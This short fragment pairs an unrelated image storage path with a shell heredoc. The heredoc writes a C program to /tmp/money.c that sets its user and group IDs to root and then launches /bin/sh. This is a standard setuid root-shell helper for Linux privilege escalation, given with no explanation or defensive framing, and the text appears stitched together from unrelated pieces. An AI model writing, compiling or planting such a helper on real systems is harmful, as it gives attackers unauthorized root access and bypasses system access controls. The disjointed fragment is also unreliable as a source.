 cat > /tmp/money.c <<'EOF'
#include <unistd.h>
#include <stdlib.h>
int main(void) {
setuid(0);
setgid(0);
execl("/bin/sh","sh",NULL);
return 0;
}
EOF